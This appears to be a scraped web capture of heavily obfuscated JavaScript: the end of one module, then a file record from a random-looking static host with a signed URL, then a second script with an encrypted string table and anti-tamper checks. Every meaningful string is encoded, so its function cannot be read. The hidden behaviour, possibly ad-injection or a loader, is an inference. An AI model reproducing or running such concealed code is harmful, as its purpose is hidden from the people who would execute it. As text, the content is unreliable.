-0x3e5,M);}u(),System[h(-0xcf,-0x154,-0x11e,-0x16a,'4R4Z')+h(-0xdd,-0xd8,-0xb3,-0x87,'X2pb')]([h(-0x133,-0x150,-0x11b,-0xef,'j[!2')+u2(-0x1,0x84,'ntn1',0x51,-0xd),u1(0x4cf,0x53d,0x53c,0x4f7,'Ooq7')+u2(0x9a,0x97,'tdMF',0xe4,0xbe),u2(0x113,0xb7,'GJ3S',0xec,0xae)+h(-0xef,-0x157,-0x121,-0x110,'PoZx')+h(-0x157,-0x184,-0x13b,-0x160,'PoZx')+h(-0xc1,-0x95,-0x9c,-0x88,'ntn1')+h(-0x111,-0x51,-0xb2,-0x4f,'E$06')],function(T){'use strict';var j={'ZVYdW':u4(0x25f,0x2c4,0x326,'dLM(',0x2e1)+u5('22px',0xbf,0xaf,0xb0,0xce),'sfwJO':u5('Vcgr',0xc1,0x69,0x7d,0x7c)+u7(0x380,0x2f8,'Vcgr',0x33d,0x387)+u6(-0x6,-0x79,-0x54,'E$06',-0x5e)+u6(0x1e,-0x40,-0x35,'Lb3c',-0x4f)+u5('GJ3S',0xe3,0xae,0x11f,0x91)+'A','GiZRh':u5('RTcE',0x8b,0xbe,0x54,0xc6)+u8(-0xf4,-0xc9,-0xc1,'F^1O',-0x125),'WJeED':u4(0x2b3,0x28c,0x2e5,'6iom',0x2cb)+u5('3^75',0x6d,0x7c,0x7e,0x27)+u7(0x34c,0x3d3,'j[!2',0x38f,0x37f)+u8(-0xec,-0xeb,-0x124,'[2w6',-0xa5)+'s','nDSVC':u7(0x3a0,0x435,'GJ3S',0x3f5,0x430)+u8(-0xab,-0x77,-0x7b,'%wkl',-0xdc)+'.1','aQMgQ':u5('tdMF',0x9e,0x4b,0xb2,0x69)+u7(0x368,0x345,'Vcgr',0x334,0x343)+'.1','cZfMU':function(l,G,A){return l(G,A);},'uBCUd':u7(0x322,0x3d3,'%wkl',0x37e,0x3b8)+'a','tIbWa':function(l,G){return l!==G;},'OdAkH':u6(-0x95,-0xd4,-0xce,'GJ3S',-0x7d),'OxDxE':u7(0x365,0x3d7,'b84j',0x377,0x3bc),'JNTgY':function(l,G){return l!==G;},'eTcoP':u7(0x42a,0x412,'iYW]',0x3fa,0x44d)};function u6(T,j,M,l,G){return u1(T-0x1c3,j-0x1ab,M-0x1da,M- -0x5d7,l);}function u4(T,j,M,l,G){return u3(l,j-0xe9,M-0xa,j- -0x249,G-0x199);}function u8(T,j,M,l,G){return h(T-0x12a,j-0x194,j-0x53,l-0x1cc,l);}function u5(T,j,M,l,G){return u1(T-0x1e6,j-0x4b,M-0x147,j- -0x4a3,T);}var M;function u7(T,j,M,l,G){return h(T-0x18c,j-0x124,l-0x47f,l-0x1d7,M);}return{'setters':[null,null,function(l){function u9(T,j,M,l,G){return u5(G,l-0x488,M-0x6c,l-0x1c8,G-0xc3);}var G={'Hvzmk':j[u9(0x526,0x568,0x4be,0x510,'il#y')],'PqdMN':j[uu(0x594,0x56b,0x59b,'vMxM',0x551)],'DSaxS':j[uX(-0x8f,-0xbf,-0xc0,'PoZx',-0xde)],'eiTUL':j[ua(0x40f,0x3e9,0x459,'22px',0x42b)],'effht':j[uX(-0x125,-0xfa,-0x9b,'YZ%l',-0xea)],'qImAN':j[uu(0x5b6,0x57a,0x592,'HG!&',0x5b2)],'WXctb':function(A,x,r){function uT(T,j,M,l,G){return ua(T-0x1f4,j-0x12e,M-0x17,l,j- -0x473);}return j[uT(-0x5d,-0x28,0x36,'b84j',-0x4c)](A,x,r);},'SvkUS':j[uX(-0xf9,-0x97,-0xdc,'Lb3c',-0x35)]};function uX(T,j,M,l,G){return u6(T-0x146,j-0x19e,j- -0x2e,l,G-0x14c);}function ua(T,j,M,l,G){return u5(l,G-0x38b,M-0x60,l-0x2b,G-0xc6);}function ud(T,j,M,l,G){return u5(T,M- -0x63,M-0x3c,l-0xf7,G-0x1e);}function uu(T,j,M,l,G){return u4(T-0x79,G-0x2d3,M-0xf5,l,G-0x4d);}if(j[ud('eoRE',-0x3c,-0x8,-0x6c,-0x55)](j[uu(0x5b9,0x5ab,0x5b2,'Ig!w',0x55b)],j[ua(0x42a,0x445,0x43e,'eoRE',0x431)]))M=l[ud('WRvv',0x52,0x13,-0x25,0x73)+'lt'];else{'use strict';var A;return{'setters':[null,null,function(x){function uj(T,j,M,l,G){return uX(T-0x141,T-0xd9,M-0x164,j,G-0x1f3);}A=x[uj(0x7e,'vMxM',0x85,0x75,0x3b)+'lt'];}],'execute':function(){var x={};function ux(T,j,M,l,G){return u9(T-0x40,j-0x1be,M-0x2e,M- -0x1f1,j);}x[uM(0x2bb,0x2ba,0x2eb,0x2fe,'YZ%l')]=G[ul('efbk',-0x158,-0xca,-0xf6,-0x13f)],x[uM(0x245,0x276,0x2c5,0x261,'%wkl')]=G[uG('b84j',0x376,0x3c0,0x3b5,0x3c4)],x[ul('F@hm',-0xd8,-0x150,-0x124,-0x10b)+'on']=G[ul('YZ%l',-0x88,-0x101,-0xab,-0xf7)],x[uG('WRvv',0x3fd,0x3dd,0x39f,0x38d)+'s']=void(0x1d6e+0x149*0x4+-0x2292);function uG(T,j,M,l,G){return uu(T-0x1ce,j-0xa,M-0x134,T,l- -0x1f5);}function uM(T,j,M,l,G){return ud(G,j-0x191,l-0x266,l-0x1cf,G-0x69);}x[uA(-0xf3,-0xb3,'Z0OV',-0xb4,-0xbe)]=G[uM(0x2b4,0x2aa,0x2ae,0x260,'b84j')],x[ux(0x3b1,'QRYo',0x35d,0x31a,0x3ae)+uG('vMxM',0x322,0x301,0x33d,0x338)+'es']={};function ul(T,j,M,l,G){return uu(T-0x190,j-0x11c,M-0x1e9,T,l- -0x631);}x[ux(0x3b1,'QRYo',0x35d,0x31a,0x3ae)+uG('vMxM',0x322,0x301,0x33d,0x338)+'es'][uM(0x2cd,0x2cf,0x2ef,0x2bf,'X2pb')+ux(0x378,'F@hm',0x317,0x2f2,0x337)]=G[uA(-0xff,-0x184,'GJ3S',-0x108,-0x11f)],x[ux(0x3b1,'QRYo',0x35d,0x31a,0x3ae)+uG('vMxM',0x322,0x301,0x33d,0x338)+'es'][ux(0x386,'WRvv',0x33b,0x2f6,0x371)+uA(-0x12c,-0xe8,'F^1O',-0x151,-0x11d)]=G[uG('Z0OV',0x2de,0x341,0x304,0x2ee)];var r=x;function uA(T,j,M,l,G){return ud(M,j-0x1d3,G- -0x116,l-0x11c,G-0x1d3);}r[uA(-0xf0,-0xf4,'F@hm',-0x158,-0x120)+'s']=A,G[uG('3^75',0x3fd,0x388,0x3a9,0x389)](A,G[ux(0x384,'Jl(#',0x380,0x35b,0x364)],r);}};}}],'execute':function(){function uv(T,j,M,l,G){return u4(T-0x1b8,l-0x1a3,M-0xc0,T,G-0x60);}function uk(T,j,M,l,G){return u7(T-0x133,j-0x15d,l,G- -0x3b3,G-0xe9);}function uZ(T,j,M,l,G){return u7(T-0x4b,j-0x37,G,l- -0x149,G-0xb1);}function ur(T,j,M,l,G){return u4(T-0x10e,T-0x1b3,M-0x178,j,G-0x16);}function ue(T,j,M,l,G){return u8(T-0xa6,G-0x31f,M-0x174,M,G-0xf6);}if(j[ur(0x430,'Z0OV',0x45c,0x409,0x492)](j[ue(0x278,0x295,'3^75',0x2d4,0x2c9)],j[ur(0x3e0,'F@hm',0x42c,0x41b,0x3b4)])){var A=x?function(){function uw(T,j,M,l,G){return ue(T-0x1e9,j-0x73,l,l-0x174,j- -0x450);}if(A){var z=s[uw(-0x205,-0x1f4,-0x1b9,'YHH1',-0x22c)](I,arguments);return b=null,z;}}:function(){};return v=![],A;}else{var l={};l[ue(0x310,0x2d2,'RTcE',0x2e1,0x2dd)]=j[uv('py)2',0x404,0x436,0x43c,0x43c)],l[ue(0x21f,0x29e,'iYW]',0x232,0x26e)]=j[uv('YZ%l',0x42a,0x3e7,0x435,0x414)],l[uZ(0x22e,0x248,0x21c,0x261,'tP0k')+'on']=j[ue(0x273,0x293,'X2pb',0x221,0x244)],l[ue(0x21d,0x2a6,'Jl(#',0x280,0x250)+'s']=void(-0x703*0x2+0x1e89*-0x1+0x1*0x2c8f),l[uv('I5HZ',0x4a7,0x458,0x44d,0x463)]=j[uv('efbk',0x423,0x497,0x43d,0x47f)],l[ur(0x456,'4Go3',0x43a,0x493,0x431)+uZ(0x211,0x263,0x245,0x222,'[2w6')+'es']={},l[ur(0x456,'4Go3',0x43a,0x493,0x431)+uZ(0x211,0x263,0x245,0x222,'[2w6')+'es'][ur(0x461,'Ooq7',0x4bf,0x413,0x402)+uk(-0x39,-0x89,-0xa3,'dLM(',-0x78)]=j[ue(0x297,0x295,'Vcgr',0x298,0x2e2)],l[ur(0x456,'4Go3',0x43a,0x493,0x431)+uZ(0x211,0x263,0x245,0x222,'[2w6')+'es'][uv('RTcE',0x413,0x42b,0x44f,0x426)+uk(0x33,0x23,-0x11,'d86o',-0x26)]=j[ue(0x2c2,0x2c4,'eoRE',0x2b6,0x29b)];var G=l;G[ue(0x257,0x234,'vMxM',0x243,0x292)+'s']=M,j[uv('iYW]',0x4d8,0x4de,0x481,0x4a0)](T,j[uv('E$06',0x40c,0x3d3,0x417,0x474)],G);}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/2fd142260e/index.js?sign=1768900511-vHwe6P4YIXRUTwyVvAslHVuSjlTQwaXS3BiNRrxT2hyB9SE5XzPu-0-068c03e93eb63bbdbe78e0629ccb8904
body_size: 51123
content:
!function(){'use strict';
function b9(B,J,E,p,g){return r(J- -0x159,B);}function b7(B,J,E,p,g){return r(E-0x39c,p);}function b8(B,J,E,p,g){return r(E-0x0,p);}(function(stringArrayFunction,B){function N(B,J,E,p,g){return r(J- -0x271,g);}function G(B,J,E,p,g){return r(p- -0x19b,g);}function Q(B,J,E,p,g){return r(p- -0x125,B);}var J=stringArrayFunction();function X(B,J,E,p,g){return r(J-0x183,g);}function D(B,J,E,p,g){return r(g-0x220,B);}while(!![]){try{var expression=-parseInt(G(-0x4d,0x585,0x144,0x2f0,'h]UZ'))/(-0x4*0x755+0x10b9+-0x434*-0x3)*(-parseInt(Q('RaZu',0x419,0x4b2,0x320,-0x58))/(-0x1e18+-0x3b*-0x60+-0x3fd*-0x2))+parseInt(X(0x25a,0x594,0x3b0,0x430,'wLZT'))/(-0xebf+-0x17*0x20+0x11a2)*(parseInt(D('RaZu',0x962,0x3d4,0x8dc,0x54c))/(0x1960+0x1*-0x210a+-0x1*-0x7ae))+parseInt(N(0x346,0x513,0x8dd,0x107,'XvyJ'))/(-0x2280+-0x1312+0x3597)*(parseInt(N(0x3c2,0x122,0x531,-0x17e,'!p#I'))/(0x455*-0x2+-0x1c10+0x188*0x18))+parseInt(X(0xb88,0x8a0,0xcd6,0x9eb,'SQcF'))/(0x181b+0x2707*0x1+0x167*-0x2d)+-parseInt(Q('Zo$^',-0xe7,0x4dd,0x2bf,-0x1))/(-0xea+-0x15ec+-0x16de*-0x1)*(-parseInt(Q('iom*',0x333,0x13c,0xea,0x212))/(-0x918+-0x74*-0x1b+-0x31b))+parseInt(D('SQcF',0x42c,0x123,0x51c,0x36e))/(-0xc83*0x1+0x1ade+0x2dd*-0x5)+-parseInt(G(0xb27,0x3e8,0xa69,0x76b,'*5]w'))/(0x499+0x2161+-0x25ef)*(parseInt(D('lfbQ',0x5da,0x557,0x6d9,0x2df))/(-0x1*-0x370+0x127+-0x48b));if(expression===B)break;else J['push'](J['shift']());}catch(E){J['push'](J['shift']());}}}(F,0x8a268*0x1+-0x25*-0x41b0+0x3af*-0x393));function r(b,I){var B=F();return r=function(J,E){J=J-(-0x4*-0x424+0xc08+-0x1bfb);var p=B[J];if(r['UmwOsG']===undefined){var g=function(W){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',f='',M=u+g;for(var Z=0x1826*-0x1+-0x1113+-0x2939*-0x1,U,h,A=0x11b+0x3cb+-0x4e6;h=W['charAt'](A++);~h&&(U=Z%(0xbf*-0x1a+-0x753+0xb9*0x25)?U*(-0x98*0x13+0xe*0xcf+-0x1*-0x36)+h:h,Z++%(0x87d+0x10*0x211+0x1*-0x2989))?u+=M['charCodeAt'](A+(-0x1956*0x1+0x1e4c+-0x4ec))-(-0x16a6+0x35a+0x12*0x113)!==0x19c8+0x1d58+-0x3720?String['fromCharCode'](0xcb*-0x23+-0x338*-0x3+-0x8*-0x263&U>>(-(-0x1*0x19db+0xe3e*0x1+-0x7*-0x1a9)*Z&0x5*-0x40+-0xe7b+0x6d*0x25)):Z:0x43*-0x7f+0x1*-0xd23+0x35*0xe0){h=y['indexOf'](h);}for(var d=-0x1977+-0x1*-0x419+-0x2*-0xaaf,q=u['length'];d<q;d++){f+='%'+('00'+u['charCodeAt'](d)['toString'](-0x7*0x58+0xfa9+-0xd31*0x1))['slice'](-(-0x146*-0x11+0x2190+-0x3734));}return decodeURIComponent(f);};var j=function(W,u){var f=[],M=-0x176b+-0xa0e+0x13*0x1c3,Z,U='';W=g(W);var h;for(h=-0x223f+0x5a*0x3a+0xddb;h<-0xf05+-0x12f4*0x2+0x1*0x35ed;h++){f[h]=h;}for(h=-0x9d7+-0x11ae+0x1b85;h<0x13fa+-0xa4*0x1b+0x1*-0x1ae;h++){M=(M+f[h]+u['charCodeAt'](h%u['length']))%(-0x6cb+0x160+-0x1f*-0x35),Z=f[h],f[h]=f[M],f[M]=Z;}h=-0xbaf*0x3+0x266*0x8+0xfdd,M=0x1260+0x55a*-0x3+-0x252;for(var A=-0x1b81+-0x2454+0x27*0x1a3;A<W['length'];A++){h=(h+(-0x53*0x27+0xe*-0x19d+0x233c))%(-0x955+-0x1ec2+-0x2917*-0x1),M=(M+f[h])%(0x1*0x96b+-0x589+-0x2e2),Z=f[h],f[h]=f[M],f[M]=Z,U+=String['fromCharCode'](W['charCodeAt'](A)^f[(f[h]+f[M])%(0x23db+-0xc*-0x2a4+-0x428b)]);}return U;};r['rmVtUJ']=j,b=arguments,r['UmwOsG']=!![];}var K=B[-0x191f+-0x61*-0x17+0x1068],x=J+K,a=b[x];if(!a){if(r['IsqvOn']===undefined){var W=function(y){this['vDhKSI']=y,this['ZtrFnP']=[-0xa2+-0x5*0x60f+0x1*0x1eee,-0x358+0x59*-0x23+0xd1*0x13,-0x40f+-0x2278*-0x1+-0x1e69],this['wjcmEj']=function(){return'newState';},this['mtGyeU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ayICyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['jnMThV']=function(){var y=new RegExp(this['mtGyeU']+this['ayICyP']),u=y['test'](this['wjcmEj']['toString']())?--this['ZtrFnP'][0x1*-0x1147+-0x220+0xd8*0x17]:--this['ZtrFnP'][-0x2660+-0x42*0x18+0x2c90];return this['AcdrKG'](u);},W['prototype']['AcdrKG']=function(y){if(!Boolean(~y))return y;return this['zwTBva'](this['vDhKSI']);},W['prototype']['zwTBva']=function(y){for(var u=0x2365*0x1+-0xcbd*0x1+-0x16a8,f=this['ZtrFnP']['length'];u<f;u++){this['ZtrFnP']['push'](Math['round'](Math['random']())),f=this['ZtrFnP']['length'];}return y(this['ZtrFnP'][0x1*-0x1ffa+0x251+-0x3*-0x9e3]);},new W(r)['jnMThV'](),r['IsqvOn']=!![];}p=r['rmVtUJ'](p,E),b[x]=p;}else p=a;return p;},r(b,I);}var I=(function(){function k(B,J,E,p,g){return r(B-0x311,g);}function m(B,J,E,p,g){return r(p-0x1e0,g);}function e(B,J,E,p,g){return r(E-0x2fc,g);}function t(B,J,E,p,g){return r(J-0x215,g);}var B={'RuIsG':S(-0xeb,'b1du',0x1ab,0xff,0x3e1)+k(0x492,0x4f2,0x38e,0x82,'o8fu'),'TBhXs':e(0x61a,0x572,0x597,0x77f,'wLZT')+e(0x9e7,0x825,0x8c7,0x7c4,'Ur%O')+m(0x9c7,0x3c4,0x7aa,0x633,'b#X3')+m(0x304,0xcc,0x58f,0x2f5,'SQcF')+k(0xadd,0x957,0xc95,0x70c,'b1du'),'LBUdo':k(0xbb1,0xcad,0xe26,0xa4a,'UyeW')+m(0x704,0x8c9,0xa0f,0xaa6,'DwV$'),'cFvOz':t(0xbae,0xaef,0x90a,0x7b9,'xAA7')+e(0x8a6,0x73c,0x5cd,0x838,'*5]w')+m(0xa19,0x9e1,0x9c4,0x91d,'#c8I')+t(0x3e4,0x74b,0x6f6,0x5d9,'iSZV')+'s','JjGSb':k(0x989,0xcb5,0x582,0x5a9,'zZgI')+e(0xa0,0x205,0x3e0,0x7c4,'zZgI')+'.1','Rwhaq':e(0xd32,0xb35,0xaa2,0x8dd,'4l&v')+m(0xb5d,0xcc5,0xef3,0xabb,'&laW')+'.1','KjWFe':m(0x5bb,0x4da,0x220,0x622,'SQcF')+S(0x7cd,'GdbR',0x6eb,0x2ab,0xb10)+m(0x8d2,0x66c,0x7b6,0x9e3,'slSv')+k(0x5ec,0x30a,0x765,0x4a4,'DwV$')+t(0x3c4,0x31a,0x46a,0x3de,'o8fu')+k(0x992,0x556,0xdc5,0x8ae,'sfwT')+e(0x8b1,0x576,0x868,0x6af,'*5]w')+e(0x8f8,0xcd5,0x9a0,0x72e,'Ur%O')+m(0x718,0x857,0x8ad,0x6a9,'53k!')+k(0x4d4,0x1e7,0x848,0x72a,'7BqW')+S(0x1b1,'DwV$',0x150,-0x84,0x4a3)+m(0x45a,0x706,0x7c8,0x4e1,'@&%1')+S(0x602,'uTuK',0x779,0x8ae,0xb4c)+t(0x3c8,0x4d0,0x15f,0x342,'dEBv')+m(0x72d,0x572,0x616,0x4f0,'53k!')+t(0x507,0x3eb,0x506,0xdd,'uTuK')+e(0x43e,0x89f,0x572,0x654,'@&%1')+m(0x524,0x8b4,0xc44,0x8f0,'4sa9')+e(0xd5c,0x9bd,0xb3e,0x900,'UyeW')+t(0x164,0x59d,0x886,0x3fb,'XvyJ')+S(0x2cc,'PQ$*',0x59a,0x190,0x661)+S(0x296,'rObE',0x642,0x5cc,0x7b0)+m(0x7bf,0x7d5,0xd25,0x9a6,'lfbQ')+t(0x49b,0x486,0x69f,0x3d9,'53k!')+m(0x4e6,0x75a,0x284,0x487,'Q^tP')+k(0x98e,0xcda,0x9de,0xa07,'lfbQ')+e(0x81d,0x60b,0x9ac,0x9fb,'uTuK')+e(0xb23,0x4bf,0x7d2,0x4ec,'uTuK')+t(0x17d,0x2d6,0x321,0x42e,'53k!')+m(0x472,0x6ab,0x2ef,0x3fc,'Zo$^')+t(0x374,0x411,0x68a,0x33f,'B1f#')+S(-0x1c8,'Zo$^',0x2e,-0x1d,-0xc6)+t(0x40e,0x5a6,0x781,0x4ab,'Zo$^')+S(0x5a3,'b#X3',0x6f9,0x6bc,0x828)+t(0xcf6,0x903,0x810,0x513,'7BqW')+e(0xe89,0x97e,0xa78,0x710,'Zo$^')+e(0x1bd,0xa0,0x4b1,0x5ad,'o8fu')+t(0x2d6,0x603,0x4cb,0x3c5,'rGAq')+S(0x8fa,'PQ$*',0x705,0x8fb,0x4de)+e(0x7c4,0x3be,0x413,0x6a5,'b#X3')+m(0x71d,0x78d,0x9de,0x82f,'GdbR')+m(0x40b,0x378,-0x9f,0x2a0,'4sa9')+m(0x386,-0x3,0x4b5,0x2ea,'!p#I')+e(0xa76,0xc94,0xa00,0x791,'U7^X')+S(0x306,'lfbQ',0x5ff,0x251,0x436)+t(0xb36,0xa25,0x98e,0x8b7,'RaZu')+k(0xc43,0xb64,0xf53,0xf44,'iSZV')+k(0xa53,0xe01,0x70a,0xc47,'rObE')+m(0xb2d,0x5c6,0x755,0x9ea,'#c8I')+t(0x3a6,0x3a6,-0x4e,0x85,'rGAq')+k(0x8e3,0xb49,0x521,0x4cf,'@&%1')+m(0xc6c,0x8d2,0x82a,0x834,'oE2K')+m(0x3ae,0x820,0x39d,0x79a,'sSwd')+k(0x85c,0x929,0x423,0x90b,'dzx(')+S(0x69f,'oE2K',0x6f4,0x668,0x707)+k(0x821,0xc31,0x8e2,0x62e,'GdbR')+k(0x97f,0x727,0xbe5,0x61c,'SQcF')+e(0x927,0xb57,0x7e4,0x909,'iom*')+t(0x85c,0xa83,0x7f1,0xe4b,'oE2K')+m(0x45a,0x724,0xac3,0x80c,'b#X3')+m(0x52a,0x744,0x8d9,0x75f,'Q^tP')+k(0x8d5,0x49a,0x5c5,0x91e,'dzx(')+e(0xc40,0xcac,0x9af,0x634,'h]UZ')+S(0x243,'&Zdk',0x1c0,-0x270,0x24d)+m(0x8b7,0xa4,0x57f,0x494,'&Zdk')+e(0xa74,0x59d,0x8e8,0x589,'oE2K')+t(0x79d,0x4fc,0x1a4,0x851,'wz!B')+e(0x6ea,0x312,0x3f3,0x3b0,'o8fu')+t(0x95e,0x6c0,0x6e7,0x712,'wLZT')+t(0x9cf,0x7dd,0x53a,0x476,'o8fu')+S(0x10c,'53k!',0x465,0x6ab,0x6c3)+m(0xd6e,0xbbd,0x8d3,0xa13,'dEBv')+m(0x99f,0x7f0,0x447,0x647,'b#X3')+m(0x39f,0x3fb,0x7d6,0x777,'h]UZ')+m(0x825,0x310,0x1ba,0x4a4,'*5]w')+k(0x9df,0x67a,0xc5c,0x77a,'JEyH')+m(0x464,0x60c,0xab7,0x79f,'zZgI')+e(0x4aa,0x473,0x4b5,0x416,'&laW')+e(0x3e5,0x897,0x668,0x9f2,'dzx(')+t(0x773,0x9c8,0xd31,0xa10,'o8fu')+k(0x4db,0x903,0x10c,0x3f5,'lfbQ')+k(0x9c6,0xb7d,0xdbd,0x67d,'iSZV')+m(0x714,0xcb4,0xd7e,0xa3a,'!p#I')+m(0x361,0xab3,0x609,0x6be,'Q^tP')+m(0x1d5,0x3e0,0x166,0x44e,'RaZu')+e(0xb8b,0xd3a,0x93d,0x7f9,'Bc!L')+S(0x10b,'4l&v',-0x54,0x28c,-0x1af)+k(0x5b2,0x9a0,0x7ab,0x44c,'We$)')+S(0x756,'rObE',0x66d,0x63b,0x8bd)+S(0x6ef,'We$)',0x6a0,0x8e6,0x3c9)+t(0x47c,0x367,-0x36,0x434,'&Zdk')+S(0x16a,'xAA7',0x243,0x402,0x41b)+k(0x635,0x548,0xa1c,0x671,'We$)')+S(0x564,'UyeW',0x610,0x86c,0x1c6)+m(0x966,0x608,0x3e0,0x6a2,'rGAq')+t(0xf28,0xb46,0xf3d,0xc98,'V3C5')+m(0x5a4,0x7e4,0x76d,0x3cd,'#c8I')+e(0xc8a,0xa48,0xae7,0xa76,'PQ$*')+k(0x90c,0x6a3,0xd28,0x57d,'iSZV')+m(0x335,0x8d7,0xad3,0x6b8,'slSv')+m(0xb87,0x8e9,0x8ab,0x764,'&laW')+m(0xd1b,0x67c,0x6ed,0x99a,'RaZu')+S(0xa4,'U7^X',0x495,0x5bd,0x3a5)+k(0x4e6,0x5e2,0x30f,0x39d,'l%Zc')+e(0xa48,0xae1,0x6a3,0x8cf,'4sa9')+S(0x3ac,'sfwT',0x23d,-0x143,0x3d4)+m(0x4d7,0xf8,0x679,0x53d,'*5]w')+t(0x8fc,0x66d,0x98d,0x2c0,'&laW')+e(0x5c7,0x51e,0x5d0,0x6e3,'dEBv')+t(0x9af,0x7ab,0x604,0x371,'U7^X')+S(0x3ee,'#5&z',0x464,0x7f2,0x3df)+t(0x758,0x55a,0x4a3,0x8ac,'We$)')+t(0x2e0,0x4c3,0x905,0x713,'l%Zc')+t(0xe59,0xb15,0x76e,0xab8,'RaZu')+t(0x735,0x9e8,0xa42,0x71e,'sSwd')+S(0x66b,'dEBv',0x2b3,0x6e,-0x30)+S(0xbe,'b1du',0x3fa,0x31d,0x71e)+e(0x80d,0xdf2,0xb7e,0xcc2,'7BqW')+e(0xf69,0xb7a,0xbea,0xc7d,'$G*t')+e(0x706,0xaa8,0x93a,0x706,'sSwd')+m(0x76d,0xa8d,0xb6a,0x7a9,'h]UZ')+S(0x2b3,'U7^X',0x236,0x1f5,0x285)+m(0x906,0x57d,0x435,0x744,'zZgI')+k(0x9d8,0xcab,0xc91,0xd40,'xAA7')+S(0x7d9,'oE2K',0x667,0x4b4,0x625)+t(0xd82,0x956,0xc86,0x65c,'#5&z')+k(0x78c,0x75d,0xb8e,0xa88,'dEBv')+t(0x67c,0xa5c,0x8e4,0xac1,'&Zdk')+k(0x4c4,0x59e,0x1d3,0x858,'b1du')+e(0xd6e,0x9c9,0xb4f,0xdfb,'*5]w')+e(0x3be,0x36b,0x526,0x7d5,'UyeW')+S(0x566,'Bc!L',0x3e9,0x561,0x192)+t(0x2ee,0x33c,0x4f,-0xd6,'xAA7')+k(0x8f6,0xd3f,0x79b,0x7b9,'b1du')+k(0xb06,0xe4b,0xbfb,0xcc5,'#5&z')+S(0x7f2,'B1f#',0x5a9,0x5d0,0x961)+k(0xb78,0x7fa,0xf19,0xd6d,'Zo$^')+m(0x609,0x79a,0x1ff,0x53c,'&laW')+e(0x81a,0x9bf,0x6ee,0x8f5,'V3C5')+e(0xfac,0xf26,0xc09,0xe71,'sSwd')+t(0x775,0x45f,0x582,0x2de,'#5&z')+t(0x915,0x6dd,0x872,0x62d,'Bc!L')+t(0x53b,0x82b,0x594,0x945,'U7^X')+t(0xb9a,0x74e,0xb9a,0xb34,'oE2K')+m(0x5e0,0xa00,0xde5,0x9dd,'b1du')+e(0xa9d,0xee8,0xb7d,0xa69,'iom*')+t(0x411,0x685,0xa21,0x4ed,'We$)')+m(0x2aa,0x625,0x957,0x50d,'&laW')+t(0x7bc,0xb04,0x903,0x9b8,'Bc!L')+S(0x548,'xAA7',0x4f6,0x24b,0x37c)+m(0x98b,0x60c,0x9a2,0xa58,'U7^X')+t(0x81a,0x804,0x789,0xb0e,'Zo$^')+S(0x23f,'rGAq',0x56e,0x8c8,0x2a1)+e(0x761,0x5e0,0x599,0x1b0,'MS3(')+S(0x481,'xAA7',0x555,0x4c7,0x962)+k(0x554,0x629,0x379,0x8ec,'o8fu')+S(0x527,'DwV$',0x42d,0x59a,0x1be)+m(0xb04,0xc88,0x97e,0x962,'o8fu')+S(0x52,'#c8I',0x8,0x257,-0xd8)+m(0x9cb,0x9cb,0xb18,0x6f8,'l%Zc')+k(0x8e1,0x60a,0xb48,0x548,'4l&v')+k(0xac9,0xb9e,0x914,0x772,'wLZT')+S(0x348,'#c8I',0x241,0x7a,0x301)+m(0x961,0xa6f,0x6eb,0x722,'&Zdk')+t(0x46f,0x598,0x6ba,0x77a,'UyeW')+t(0x5d0,0x746,0xb1f,0x8d2,'zZgI')+S(0x316,'oE2K',0x466,0x7b5,0x7a1)+k(0xb3d,0x7bf,0xe52,0xd57,'zZgI')+e(0x844,0x6f6,0x88e,0xb03,'U7^X')+m(0x3de,0x3cb,0x3ad,0x70c,'&laW')+t(0x1a4,0x47e,0x176,0x97,'RaZu')+m(0x75b,0x552,0x5ea,0x5c8,'We$)')+e(0x5c5,0x828,0x8e0,0xa66,'RaZu')+k(0x92d,0xac9,0x8c5,0xc82,'rObE')+e(0x7d8,0xbbe,0x98e,0x599,'rGAq')+S(0x16d,'GdbR',0x4b7,0x818,0x2ed)+e(0x1043,0xd23,0xc04,0xfad,'iom*')+e(0x463,0x41b,0x767,0x9c2,'xAA7')+m(0xb1e,0x767,0x933,0x83a,'JEyH')+k(0x61c,0x285,0x801,0x67e,'oE2K')+S(0x34e,'7BqW',-0x1a,-0x3a0,-0x2f1)+S(0x246,'PQ$*',0x22f,0x5d2,0x158)+t(0x19e,0x43c,0x311,0x137,'@&%1')+m(0xbe0,0x914,0x952,0x89d,'&Zdk')+t(0xa2,0x317,0x309,0xdc,'h]UZ')+m(0x55b,0xac8,0x655,0x871,'Ur%O')+e(0xa2a,0xd22,0xc21,0xd58,'&Zdk')+S(0x67a,'slSv',0x700,0x51a,0x885)+m(0x2d8,0x575,0x635,0x70f,'sfwT')+t(0x7c7,0x6c1,0x5c4,0x5ea,'Q^tP')+S(0x50d,'#c8I',0x6e6,0x756,0x9a7)+t(0x768,0x7be,0xa39,0x7bf,'!p#I')+e(0xb53,0xa33,0xa5d,0x7fd,'7BqW')+k(0x969,0xa2f,0xc79,0xc3e,'iom*')+k(0x91e,0x5ea,0x9e2,0xb37,'Q^tP')+S(0x75f,'lfbQ',0x61c,0x832,0x3fe)+m(0x226,0x8c2,0x45d,0x4ad,'V3C5')+e(0x30d,0xa47,0x750,0x942,'PQ$*')+e(0xd51,0x7c6,0xba9,0xe94,'rGAq')+m(0x72e,0x124,0x447,0x548,'slSv')+(k(0x6bb,0x47d,0x2cf,0x622,'iom*')+m(0x9dc,0x6ba,0xa1f,0xad1,'Q^tP')+k(0x5b6,0x9ee,0x58e,0x30d,'Q^tP')+e(0xd96,0x895,0xaf4,0x8ae,'#5&z')+e(0x7dd,0xe5f,0xab0,0xd96,'PQ$*')+S(0x53b,'rObE',0x2c8,0x12,0x1e9)+t(0x589,0x496,0x40b,0x7de,'PQ$*')+m(0x7f3,0xac0,0xcb9,0x972,'$G*t')+m(0xada,0xd38,0x978,0x932,'dEBv')+t(0x582,0x5c4,0x4e4,0x8fa,'b#X3')+k(0x7ea,0xab0,0xb27,0x5d9,'rGAq')+t(0x580,0x7c2,0x933,0x52b,'DwV$')+e(0x917,0xc54,0xb25,0xe40,'o8fu')+S(0x86,'V3C5',0x47f,0x2d6,0x8b2)+S(-0x10c,'Ur%O',0xe2,0x522,0x3fb)+k(0x6e2,0x64a,0x9d6,0x5f8,'Bc!L')+S(0x650,'#5&z',0x39b,0x2b,0x56a)+S(0x4e6,'b1du',0xea,0x36a,0x1d)+S(-0x60,'Q^tP',-0x2e,0x3a8,0x26d)+m(0x6d3,0x305,0x562,0x671,'dEBv')+m(0x6a7,0x394,0x5f3,0